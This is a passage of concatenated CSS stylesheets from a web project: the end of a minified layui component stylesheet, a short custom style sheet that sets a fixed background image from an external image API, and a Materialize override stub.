6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.layui-badge{height:18px;line-height:18px}.layui-badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.layui-badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.layui-btn .layui-badge,.layui-btn .layui-badge-dot{margin-left:5px}.layui-nav .layui-badge,.layui-nav .layui-badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.layui-nav .layui-badge{margin-top:-10px}.layui-tab-title .layui-badge,.layui-tab-title .layui-badge-dot{left:5px;top:-2px}.layui-carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.layui-carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.layui-carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:layui-icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.layui-carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.layui-carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.layui-carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.layui-carousel-arrow[lay-type=add]{left:auto!important;right:10px}.layui-carousel:hover .layui-carousel-arrow[lay-type=add],.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add]{right:20px}.layui-carousel[lay-arrow=always] .layui-carousel-arrow{opacity:1;left:20px}.layui-carousel[lay-arrow=none] .layui-carousel-arrow{display:none}.layui-carousel-arrow:hover,.layui-carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.layui-carousel:hover .layui-carousel-arrow{display:block\9;opacity:1;left:20px}.layui-carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.layui-carousel[lay-indicator=outside]{margin-bottom:30px}.layui-carousel[lay-indicator=outside] .layui-carousel-ind{top:10px}.layui-carousel[lay-indicator=outside] .layui-carousel-ind ul{background-color:rgba(0,0,0,.5)}.layui-carousel[lay-indicator=none] .layui-carousel-ind{display:none}.layui-carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.layui-carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.layui-carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.layui-carousel-ind li.layui-this{background-color:#fff}.layui-carousel>[carousel-item]>.layui-carousel-next,.layui-carousel>[carousel-item]>.layui-carousel-prev,.layui-carousel>[carousel-item]>.layui-this{display:block}.layui-carousel>[carousel-item]>.layui-this{left:0}.layui-carousel>[carousel-item]>.layui-carousel-prev{left:-100%}.layui-carousel>[carousel-item]>.layui-carousel-next{left:100%}.layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right{left:0}.layui-carousel>[carousel-item]>.layui-this.layui-carousel-left{left:-100%}.layui-carousel>[carousel-item]>.layui-this.layui-carousel-right{left:100%}.layui-carousel[lay-anim=updown] .layui-carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.layui-carousel[lay-anim=updown]>[carousel-item]>*,.layui-carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.layui-carousel[lay-anim=updown] .layui-carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.layui-carousel[lay-anim=updown] .layui-carousel-ind ul{padding:3px 5px}.layui-carousel[lay-anim=updown] .layui-carousel-ind li{display:block;margin:6px 0}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this{top:0}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev{top:-100%}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next{top:100%}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{top:0}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left{top:-100%}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right{top:100%}.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev{opacity:0}.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{opacity:1}.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right{opacity:0}.layui-fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.layui-fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.layui-fixbar li:hover{opacity:.85}.layui-fixbar li:active{opacity:1}.layui-fixbar .layui-fixbar-top{display:none;font-size:40px}body .layui-util-face{border:none;background:0 0}body .layui-util-face .layui-layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.layui-util-face .layui-layer-TipsG{display:none}.layui-util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.layui-util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.layui-util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.layui-code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.layui-rate,.layui-rate *{display:inline-block;vertical-align:middle}.layui-rate{padding:10px 5px 10px 0;font-size:0}.layui-rate li i.layui-icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.layui-rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.layui-rate[readonly] li i:hover{cursor:default;transform:scale(1)}.layui-colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.layui-colorpicker:hover{border-color:#d2d2d2}.layui-colorpicker.layui-colorpicker-lg{width:34px;height:34px;line-height:32px}.layui-colorpicker.layui-colorpicker-sm{width:24px;height:24px;line-height:22px}.layui-colorpicker.layui-colorpicker-xs{width:22px;height:22px;line-height:20px}.layui-colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.layui-colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.layui-colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.layui-colorpicker-trigger-i.layui-icon-close{color:#999}.layui-colorpicker-main{position:absolute;z-index:66666666;width:280px;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.layui-colorpicker-main-wrapper{height:180px;position:relative}.layui-colorpicker-basis{width:260px;height:100%;position:relative}.layui-colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.layui-colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.layui-colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.layui-colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.layui-colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.layui-colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.layui-colorpicker-alpha-bgcolor{height:100%;position:relative}.layui-colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.layui-colorpicker-main-pre{padding-top:7px;font-size:0}.layui-colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.layui-colorpicker-pre:nth-child(11n+1){margin-left:0}.layui-colorpicker-pre-isalpha{background:url([data-uri])}.layui-colorpicker-pre.layui-this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.layui-colorpicker-pre>div{height:100%;border-radius:2px}.layui-colorpicker-main-input{text-align:right;padding-top:7px}.layui-colorpicker-main-input .layui-btn-container .layui-btn{margin:0 0 0 10px}.layui-colorpicker-main-input div.layui-inline{float:left;margin-right:10px;font-size:14px}.layui-colorpicker-main-input input.layui-input{width:150px;height:30px;color:#666}.layui-slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.layui-slider-bar{border-radius:3px;position:absolute;height:100%}.layui-slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layui-slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.layui-slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.layui-slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.layui-slider-wrap-btn.layui-slider-hover,.layui-slider-wrap-btn:hover{transform:scale(1.2)}.layui-slider-wrap-btn.layui-disabled:hover{transform:scale(1)!important}.layui-slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.layui-slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.layui-slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.layui-slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.layui-slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.layui-slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.layui-slider-input-txt{height:100%;font-size:14px}.layui-slider-input-txt input{height:100%;border:none}.layui-slider-input-btn i:hover{color:#009688}.layui-slider-vertical{width:4px;margin-left:33px}.layui-slider-vertical .layui-slider-bar{width:4px}.layui-slider-vertical .layui-slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.layui-slider-vertical .layui-slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.layui-slider-vertical .layui-slider-tips{top:auto;left:2px}@media \0screen{.layui-slider-wrap-btn{margin-left:-20px}.layui-slider-vertical .layui-slider-wrap-btn{margin-left:0;margin-bottom:-20px}.layui-slider-vertical .layui-slider-tips{margin-left:-8px}.layui-slider>span{margin-left:8px}}.layui-tree{line-height:22px}.layui-tree .layui-form-checkbox{margin:0!important}.layui-tree-set{width:100%;position:relative}.layui-tree-pack{display:none;padding-left:20px;position:relative}.layui-tree-iconClick,.layui-tree-main{display:inline-block;vertical-align:middle}.layui-tree-line .layui-tree-pack{padding-left:27px}.layui-tree-line .layui-tree-set .layui-tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.layui-tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.layui-tree-entry:hover{background-color:#eee}.layui-tree-line .layui-tree-entry:hover{background-color:rgba(0,0,0,0)}.layui-tree-line .layui-tree-entry:hover .layui-tree-txt{color:#999;text-decoration:underline;transition:.3s}.layui-tree-main{cursor:pointer;padding-right:10px}.layui-tree-line .layui-tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.layui-tree-line .layui-tree-set.layui-tree-setLineShort:before{height:13px}.layui-tree-line .layui-tree-set.layui-tree-setHide:before{height:0}.layui-tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.layui-tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.layui-tree-iconClick .layui-icon{font-size:18px}.layui-tree-icon .layui-icon{font-size:12px;color:#666}.layui-tree-iconArrow{padding:0 5px}.layui-tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.layui-tree-btnGroup,.layui-tree-editInput{position:relative;vertical-align:middle;display:inline-block}.layui-tree-spread>.layui-tree-entry>.layui-tree-iconClick>.layui-tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.layui-tree-txt{display:inline-block;vertical-align:middle;color:#555}.layui-tree-search{margin-bottom:15px;color:#666}.layui-tree-btnGroup .layui-icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.layui-tree-btnGroup .layui-icon:hover{color:#999;transition:.3s}.layui-tree-entry:hover .layui-tree-btnGroup{visibility:visible}.layui-tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.layui-tree-emptyText{text-align:center;color:#999}.layui-anim{-webkit-animation-duration:.2s;-webkit-animation-fill-mode:both;animation-duration:.2s;animation-fill-mode:both}.layui-anim.layui-icon{display:inline-block}.layui-anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.layui-trans,.layui-trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes layui-rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes layui-rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.layui-anim-rotate{-webkit-animation-name:layui-rotate;animation-name:layui-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes layui-up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes layui-up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.layui-anim-up{-webkit-animation-name:layui-up;animation-name:layui-up}@-webkit-keyframes layui-upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes layui-upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.layui-anim-upbit{-webkit-animation-name:layui-upbit;animation-name:layui-upbit}@keyframes layui-down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.layui-anim-down{animation-name:layui-down}@keyframes layui-downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.layui-anim-downbit{animation-name:layui-downbit}@-webkit-keyframes layui-scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes layui-scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.layui-anim-scale{-webkit-animation-name:layui-scale;animation-name:layui-scale}@-webkit-keyframes layui-scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes layui-scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.layui-anim-scaleSpring{-webkit-animation-name:layui-scale-spring;animation-name:layui-scale-spring}@keyframes layui-scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.layui-anim-scalesmall{animation-name:layui-scalesmall}@keyframes layui-scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.layui-anim-scalesmall-spring{animation-name:layui-scalesmall-spring}@-webkit-keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}@keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}.layui-anim-fadein{-webkit-animation-name:layui-fadein;animation-name:layui-fadein}@-webkit-keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}.layui-anim-fadeout{-webkit-animation-name:layui-fadeout;animation-name:layui-fadeout}
</file>
<file: cx/assets/css/style.css>
.img{
       width: 7em;
       height: 7em;
       margin:auto;
       display: block;
       border-radius:10em;
       box-shadow: 3px 3px 8px 1px silver ;
       margin-bottom: 1em;
}
.imgc{
       background-image:url('https://api.ixiaowai.cn/api/api.php');
       background-size: 100% 100%;
       background-repeat: repeat;
       top: 0;position:fixed;
       left: 0;
       width: 100%;
       height: 100%;
       z-index: -2;
}
</file>
<file: css/style.css>
/* Custom Stylesheet */
/**
 * Use this file to override Materialize files so you can update
 * the core Materialize files in the future
 *
 * Made By MaterializeCSS.com
 */

.icon-block {
  padding: 0 15px;
}
.icon-block .material-icons {
	font-size: inherit;
}
</file>
